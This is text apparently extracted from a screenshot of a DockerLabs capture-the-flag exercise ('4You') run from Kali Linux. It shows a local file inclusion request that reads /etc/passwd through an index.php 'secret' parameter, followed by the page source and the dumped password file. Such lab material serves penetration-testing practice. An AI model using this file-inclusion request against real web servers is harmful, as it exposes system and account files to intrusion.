 Kali Linux
4You
http://172.17.0.2/
4You
http://172.17.0.2/index.php?
view-source:http://172.17.0.2/index.php?secret=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PENTESTING
47 <p>Experience the ultimate in lorem and quiero un mando de caramelo.</p>
48 </div>
49 </section>
50
51 <footer class="bg-dark text-white text-center py-4">
52 <div class="container">
53 <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54 </div>
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 root:x:0:0:root:/root:/bin/bash
64 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
65 bin:x:2:2:bin:/bin:/usr/sbin/nologin
66 sys:x:3:3:sys:/dev:/usr/sbin/nologin
67 sync:x:4:65534:sync:/bin:/bin/sync
68 games:x:5:60:games:/usr/games:/usr/sbin/nologin
69 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
70 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
71 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
72 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
73 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
74 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
75 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
76 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
77 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
78 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
79 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
80 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
81 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
82 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
83 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
84 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
85 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
86 vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash
87 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
88 luisillo:x:1002:1002::/home/luisillo:/bin/sh
89